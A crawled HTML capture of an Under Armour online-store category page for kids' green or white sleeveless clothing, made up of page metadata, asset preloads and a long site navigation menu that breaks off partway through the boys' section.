

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.underarmour.com/en-us/c/kids/green+white-sleeveless/?prefn1=size&prefv1=YLG
body_size: 49585
content:
<!DOCTYPE html><html lang="en" translate="no"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" href="/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" as="image" href="https://underarmour.scene7.com/is/image/Underarmour/V5-1368511-100_FC?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640" fetchPriority="high"/><link rel="stylesheet" href="/_next/static/chunks/64f9f3c696ebc34a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5d1f935906c6d32f.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/af532128b2daf842.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/ab850db3af03a71d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5f3f554cbb01f83b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/1a5f0a232f2647d4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/da7df488d4362b8e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e29fbb202ac46550.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/304af7b0a9f89b2d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/917a5ee84337f3f2.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e4be3e1be3e10f06.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/578cb29f54b3c47e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e49e0722ca9d0a22.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/913a1f1d76d3dcb1.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/93fce7d64301501d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5095124bfa237cd7.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/30718e32e17299a4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/95c0666b933cb580.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/06346701d2a034ee.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/311540cfbce4d78d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3b3a52cf166ff03d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c108fa8f9937b363.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/67a79b3cafcfcde2.js"/><script src="/_next/static/chunks/1a27c45e05108ad9.js" async=""></script><script src="/_next/static/chunks/ea712af03a45b2de.js" async=""></script><script src="/_next/static/chunks/3b7478c57aab9da8.js" async=""></script><script src="/_next/static/chunks/5baefbba5da42370.js" async=""></script><script src="/_next/static/chunks/90c94a089a0d66f1.js" async=""></script><script src="/_next/static/chunks/turbopack-8d053b4366650ef7.js" async=""></script><script src="/_next/static/chunks/a258ebedf6319a23.js" async=""></script><script src="/_next/static/chunks/8182cba999306f4b.js" async=""></script><script src="/_next/static/chunks/ca85895d8bb31bd7.js" async=""></script><script src="/_next/static/chunks/2f5ead762234c9d7.js" async=""></script><script src="/_next/static/chunks/bc866b64f6c99156.js" async=""></script><script src="/_next/static/chunks/0972c70c9ec314fb.js" async=""></script><script src="/_next/static/chunks/6943963b13a6a90d.js" async=""></script><script src="/_next/static/chunks/2de1f0ce8c766d09.js" async=""></script><script src="/_next/static/chunks/e9d4acd1f2d84453.js" async=""></script><script src="/_next/static/chunks/85a8854e9064a8f8.js" async=""></script><script src="/_next/static/chunks/0e80f79f16e8da9b.js" async=""></script><script src="/_next/static/chunks/10f1d51a3e14ce22.js" async=""></script><script src="/_next/static/chunks/5ae72485cd324041.js" async=""></script><script src="/_next/static/chunks/486ea96158785dda.js" async=""></script><script src="/_next/static/chunks/50ef248b5a6148ff.js" async=""></script><script src="/_next/static/chunks/7ab4e00c3c54c0f8.js" async=""></script><script src="/_next/static/chunks/2477afd598d71547.js" async=""></script><script src="/_next/static/chunks/b8491dc5bb806d00.js" async=""></script><script src="/_next/static/chunks/e91465ae12094d4b.js" async=""></script><script src="/_next/static/chunks/46fe1a5d72ab4a1a.js" async=""></script><script src="/_next/static/chunks/9be5137a2fe7d75b.js" async=""></script><script src="/_next/static/chunks/14351f9f70b9929e.js" async=""></script><script src="/_next/static/chunks/e8a53b9b0a6a06d3.js" async=""></script><script src="/_next/static/chunks/dc34281f67d7f27c.js" async=""></script><script src="/_next/static/chunks/eed0a212965a0efd.js" async=""></script><script src="/_next/static/chunks/4433799b7aeaf1d9.js" async=""></script><script src="/_next/static/chunks/dcb6047bde4632ba.js" async=""></script><script src="/_next/static/chunks/8370b9c8ea989e3a.js" async=""></script><script src="/_next/static/chunks/df84dd54bd079e0e.js" async=""></script><script src="/_next/static/chunks/85b0c1685d0dddd0.js" async=""></script><script src="/_next/static/chunks/95dd8fb2ebe76d5c.js" async=""></script><script src="/_next/static/chunks/c59440347f889ed3.js" async=""></script><script src="/_next/static/chunks/509a15af3c9f8604.js" async=""></script><script src="/_next/static/chunks/7862bf5e9b5c1e43.js" async=""></script><script src="/_next/static/chunks/7b2783c6b0eb63f7.js" async=""></script><script src="/_next/static/chunks/f6f536a5cc5167b5.js" async=""></script><link rel="preload" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" fetchPriority="low" media="(min-width: 1024px)"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js" as="script"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://tags.tiqcdn.com"/><link rel="preconnect" href="https://rum.browser-intake-datadoghq.com"/><link rel="preconnect" href="https://ac.cnstrc.com"/><link rel="preconnect" href="https://underarmour.scene7.com"/><link rel="preconnect" href="https://consent.trustarc.com"/><link rel="preload" fetchPriority="low" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" media="(min-width: 1024px)"/><title> Kids&#x27; Athletic Clothes, Shoes &amp; Gear - Sleeveless in Green or White | Under Armour</title><meta name="description" content="Shop Kids&#x27; Athletic Clothes, Shoes &amp; Gear - Sleeveless in Green or White on the Under Armour official website. Find kids&#x27; athletic and casual shoes, clothes and gear built to make you better — FREE shipping available in the USA."/><meta name="robots" content="noindex"/><meta name="google" content="notranslate"/><meta property="og:title" content=" Kids&#x27; Athletic Clothes, Shoes &amp; Gear - Sleeveless in Green or White | Under Armour"/><meta property="og:description" content="Shop Kids&#x27; Athletic Clothes, Shoes &amp; Gear - Sleeveless in Green or White on the Under Armour official website. Find kids&#x27; athletic and casual shoes, clothes and gear built to make you better — FREE shipping available in the USA."/><meta property="og:url" content="https://www.underarmour.com/en-us/c/kids/green%2Bwhite-sleeveless/"/><meta property="og:site_name" content="Under Armour"/><meta property="og:locale" content="en-us"/><meta property="og:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta property="og:image:alt" content="Under Armour logo"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@UnderArmour"/><meta name="twitter:title" content=" Kids&#x27; Athletic Clothes, Shoes &amp; Gear - Sleeveless in Green or White | Under Armour"/><meta name="twitter:description" content="Shop Kids&#x27; Athletic Clothes, Shoes &amp; Gear - Sleeveless in Green or White on the Under Armour official website. Find kids&#x27; athletic and casual shoes, clothes and gear built to make you better — FREE shipping available in the USA."/><meta name="twitter:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta name="twitter:image:alt" content="Under Armour logo"/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script></head><body class="neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate" translate="no"><div hidden=""><!--$--><!--/$--></div><script src="/scripts/adobe-visitor-api/visitorapi.js"></script><noscript><ul><li><a href="/en-us/c/new-arrivals/">New &amp; Featured</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_ProprietaryTech_Launch_COG_ATT_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">New Innovations</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
              Shop Now
          </a>
     </div>
</li><ul><li><a href="/en-us/c/new-arrivals/">New Arrivals</a><ul><li><a href="/en-us/c/mens/new-arrivals/">Men</a></li><li><a href="/en-us/c/womens/new-arrivals/">Women</a></li><li><a href="/en-us/c/kids/new-arrivals/">Kids</a></li><li><a href="/en-us/c/shoes/new-arrivals/">Shoes</a></li></ul></li><li><span>Featured</span><ul><li><a href="/en-us/c/collections/stars-and-stripes/">Stars &amp; Stripes Collection</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/collaborations/unless-collective/">UNLESS</a></li><li><a href="/en-us/t/football/">We Are Football</a></li><li><a href="/en-us/c/halo-collection/">UA Halo Collection</a></li><li><a href="/en-us/t/discover-under-armour/">New To UA</a></li></ul></li><li><a href="/en-us/t/gift-ideas/">Gift Guide</a><ul><li><a href="/en-us/c/mens/top-gifts/">Gifts For Him</a></li><li><a href="/en-us/c/womens/top-gifts/">Gifts For Her</a></li><li><a href="/en-us/c/boys/top-gifts/">Gifts For Boys</a></li><li><a href="/en-us/c/girls/top-gifts/">Gifts For Girls</a></li><li><a href="/en-us/c/ua-gift-cards/">Gift Cards</a></li></ul></li><li><span>Winter Sports</span><ul><li><a href="/en-us/c/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/">Flag Football</a></li><li><a href="/en-us/c/sports/football/">Football</a></li><li><a href="/en-us/c/sports/hockey/">Hockey</a></li><li><a href="/en-us/c/sports/running/">Running</a></li><li><a href="/en-us/c/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/sports/volleyball/">Volleyball</a></li></ul></li></ul></li><li><a href="/en-us/c/mens/">Men</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/mens/sports/training/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_1_1_1_Clean" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Back To Gym</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/mens/sports/training/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/mens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/mens/best-sellers/">Valentine&#x27;s Best Sellers</a></li><li><a href="/en-us/c/mens/compression/">Compression Shop</a></li><li><a href="/en-us/c/collections-essentials/mens/">Everyday Essentials</a></li><li><a href="/en-us/c/mens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/men-featured-big-and-tall/">Big &amp; Tall</a></li><li><a href="/en-us/c/outlet/mens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/mens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/mens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/mens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/mens/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/mens/clothing/pants/">Casual Pants</a></li><li><a href="/en-us/c/mens/sports/golf/pants/">Golf Pants</a></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/mens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/mens/clothing/graphic-tees/">Graphic T-Shirts</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/mens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/mens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/mens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/mens/shoes/">Shoes</a><ul><li><a href="/en-us/c/mens/shoes/training/">Training</a></li><li><a href="/en-us/c/mens/shoes/running/">Running</a></li><li><a href="/en-us/c/mens/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/mens/shoes/football/">Football</a></li><li><a href="/en-us/c/mens/shoes/golf/">Golf</a></li><li><a href="/en-us/c/mens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/mens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/mens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/mens/shoes/military-tactical/">Military &amp; Tactical Boots</a></li><li><a href="/en-us/c/mens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/mens/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/mens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/mens/clothing/underwear/">Underwear &amp; Undershirts</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/mens/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/mens/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/mens/">Flag Football</a></li><li><a href="/en-us/c/mens/sports/football/">Football</a></li><li><a href="/en-us/c/mens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/mens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/mens/sports/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/mens/sports/running/">Running</a></li><li><a href="/en-us/c/mens/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/sports/training/">Training</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/mens/">UA Halo</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Curry Brand</a></li><li><a href="/en-us/c/unstoppable-collection/mens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/mens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/mens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/mens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/mens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/mens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/mens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/mens/accessories/">Accessories</a><ul><li><a href="/en-us/c/mens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/mens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/mens/accessories/belts/">Belts</a></li><li><a href="/en-us/c/mens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/mens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/mens/accessories/equipment/">Sports Equipment</a></li><li><a href="/en-us/c/mens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/mens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/mens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/womens/">Women</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/womens/sports/training/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look6_Top_Tech_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Back To Gym</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/womens/sports/training/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/womens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/womens/best-sellers/">Valentine&#x27;s Day Edit</a></li><li><a href="/en-us/c/womens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/womens/clothing/wide-leg/">Wide Leg Pants</a></li><li><a href="/en-us/c/collections-essentials/womens/">Everyday Essentials</a></li><li><a href="/en-us/c/womens/?prefn1=length&amp;prefv1=Tall|Petite">Short &amp; Tall</a></li><li><a href="/en-us/c/plus-size-collection/">Plus Size</a></li><li><a href="/en-us/c/outlet/womens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/womens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/womens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/womens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/womens/clothing/leggings/">Leggings</a></li><li><a href="/en-us/c/womens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/womens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/womens/clothing/crop-tops/">Crop Tops</a></li><li><a href="/en-us/c/womens/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/womens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/womens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/womens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/womens/shoes/">Shoes</a><ul><li><a href="/en-us/c/womens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/womens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/womens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/womens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/womens/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/womens/shoes/running/">Running</a></li><li><a href="/en-us/c/womens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/womens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/womens/shoes/softball/">Softball</a></li><li><a href="/en-us/c/womens/shoes/sportswear/">Sportswear</a></li><li><a href="/en-us/c/womens/shoes/training/">Training</a></li><li><a href="/en-us/c/womens/shoes/volleyball/">Volleyball</a></li></ul></li><li><a href="/en-us/c/womens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/womens/clothing/sports-bras/">Sports Bras</a></li><li><a href="/en-us/c/womens/clothing/pants/">Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/womens/clothing/underwear/">Underwear</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/womens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/womens/">Flag Football</a></li><li><a href="/en-us/c/womens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/womens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/sports/pickleball-tennis/womens/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/womens/sports/running/">Running</a></li><li><a href="/en-us/c/womens/sports/softball/">Softball</a></li><li><a href="/en-us/c/womens/sports/training/">Training</a></li><li><a href="/en-us/c/womens/sports/volleyball/">Volleyball</a></li><li><a href="/en-us/c/sports/yoga/womens/">Yoga &amp; Pilates</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/womens/">UA Halo</a></li><li><a href="/en-us/c/technology/meridian/womens/">UA Meridian</a></li><li><a href="/en-us/c/unstoppable-collection/womens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/womens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/womens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/womens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/womens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/womens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/womens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/womens/accessories/">Accessories</a><ul><li><a href="/en-us/c/womens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/womens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/accessories/bags/crossbody/womens/">Crossbody &amp; Waist Bags</a></li><li><a href="/en-us/c/womens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/womens/accessories/headbands/">Headbands &amp; Scrunchies</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/womens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/womens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/womens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/womens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/kids/">Kids</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Hoodie SZN</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/kids/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/kids/featured/tween-shop/">Tween Shop</a></li><li><a href="/en-us/c/back-to-school/boys+girls/">Back to Gym Class</a></li><li><a href="/en-us/c/kids/hoodies_and_sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/kids/best-sellers/">Sweetheart Shop</a></li><li><a href="/en-us/c/outlet/boys+girls/">Semi-Annual Event</a></li></ul></li><li><a href="/en-us/c/boys/">Boys</a><ul><li><a href="/en-us/c/boys/accessories/">Accessories</a><ul><li><a href="/en-us/c/boys/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/boys/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/boys/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes &amp; Mini Coolers</a></li><li><a href="/en-us/c/boys/accessories/socks/">Socks</a></li><li><a href="/en-us/c/boys/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/boys-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/boys/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/boys/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/boys/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-us/c/boys/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/boys/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/boys/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/boys/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/boys/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a 